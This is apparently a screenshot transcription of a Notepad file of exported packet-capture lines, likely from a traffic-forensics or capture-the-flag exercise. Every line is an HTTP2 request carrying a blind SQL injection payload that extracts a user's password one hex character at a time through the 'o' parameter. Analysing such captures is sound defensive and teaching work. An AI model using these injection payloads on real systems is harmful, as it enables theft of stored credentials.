 *1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
69090 1363 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1221]: GET /info?l=1&o=(case_when_(select_hex(substr(password,39,1))_from_user)="59"_then_id_
69097 1363 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1223]: GET /info?l=1&o=(case_when_(select_hex(substr(password,39,1))_from_user)="5A"_then_id_
69103 1364 192.168.1.8 192.168.1.12 HTTP2 265 HEADERS[1225]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="2B"_then_id_
69109 1364 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1227]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="2D"_then_id_
69117 1364 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1229]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="7B"_then_id_
69123 1365 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1231]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="7D"_then_id_
69130 1365 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1233]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="30"_then_id_
69136 1365 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[1235]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="31"_then_id_
69143 1366 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[1237]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="32"_then_id_
69150 1366 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1239]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="33"_then_id_
69156 1366 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1241]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="34"_then_id_
69163 1367 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[1243]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="35"_then_id_
69169 1367 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[1245]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="36"_then_id_
69175 1367 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1247]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="37"_then_id_
69183 1368 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1249]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="38"_then_id_
69189 1368 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1251]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="39"_then_id_
69196 1368 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[1253]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="61"_then_id_
69203 1369 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[1255]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="62"_then_id_
69213 1369 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1257]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="63"_then_id_
69220 1369 192.168.1.8 192.168.1.12 HTTP2 265 HEADERS[1259]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="64"_then_id_
69230 1370 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[1261]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="65"_then_id_
69236 1370 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1263]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="66"_then_id_
69242 1370 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1265]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="67"_then_id_
69251 1371 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1267]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="68"_then_id_
69257 1371 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1269]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="69"_then_id_
69263 1371 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[1271]: GET /info?l=1&o=(case_when_(select_hex(substr(password,40,1))_from_user)="6A"_then_id_
第 638 行，第 1 列 100% Windows (CRLF) UTF-8